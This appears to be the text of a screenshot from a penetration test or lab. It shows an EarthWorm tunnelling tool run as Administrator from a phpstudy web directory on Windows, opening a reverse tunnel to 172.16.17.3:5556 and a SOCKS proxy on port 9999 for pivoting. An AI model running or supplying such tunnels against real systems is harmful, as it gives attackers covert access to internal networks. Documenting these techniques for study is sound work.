 管理员: C:\Windows\system32\cmd.exe - ew_for_win_32.exe -s lcx_slave -d 172.16.17.3 -e 5556 -f 127.0.0.1 -g 9999
C:\phpstudy_pro\WWW>ew_for_win_32.exe -s lcx_slave -d 172.16.17.3 -e 5556 -f 127.0.0.1 -g 9999
lcx_slave 172.16.17.3:5556 <--[10000 usec]--> 127.0.0.1:9999
管理员: C:\Windows\system32\cmd.exe - ew_for_win_32.exe -s ssocksd -l 9999
C:\phpstudy_pro\WWW>ew_for_win_32.exe -s ssocksd -l 9999
ssocksd 0.0.0.0:9999 <--[10000 usec]--> socks server